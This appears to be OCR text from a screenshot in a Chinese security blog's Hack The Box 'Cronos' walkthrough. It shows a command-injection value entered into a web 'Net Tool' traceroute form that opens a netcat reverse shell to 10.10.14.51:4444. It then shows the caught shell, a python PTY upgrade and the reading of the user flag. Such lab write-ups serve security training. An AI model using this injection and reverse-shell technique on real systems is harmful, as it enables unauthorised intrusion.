 minion.jpg
swdsaomiao
Google Chr...
dayuBeep
dayuTenten
dayuCronos
Net Tool v0.1
admin.cronos.htb/we
Kali Linux
Kali Training
Kali Tools
Kali Docs
Net Tool v0.1
traceroute
1|nc 10.10.14.51 4444 >/tmp/f
Execu
www-data
Sign Out
/bin/bash
/bin/bash 154x45
root@kali:~/Desktop/dayuCronos# nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.14.51] from cronos.htb [10.10.10.13] 35696
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
config.php
index.php
logout.php
session.php
welcome.php
$ pwd
/var/www/admin
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$ cd ../..
cd ../..
www-data@cronos:/var$ cd ..
cd ..
www-data@cronos:/$ ls
ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
www-data@cronos:/$ cd home
cd home
www-data@cronos:/home$ dir
dir
noulis
www-data@cronos:/home$ cd noulis
cd noulis
www-data@cronos:/home/noulis$ dir
dir
user.txt
www-data@cronos:/home/noulis$ cat user.txt
cat user.txt
51d236438b333970dbba7dc3089be33b
www-data@cronos:/home/noulis$
大余安全
https://blog.csdn.net/qq_34801745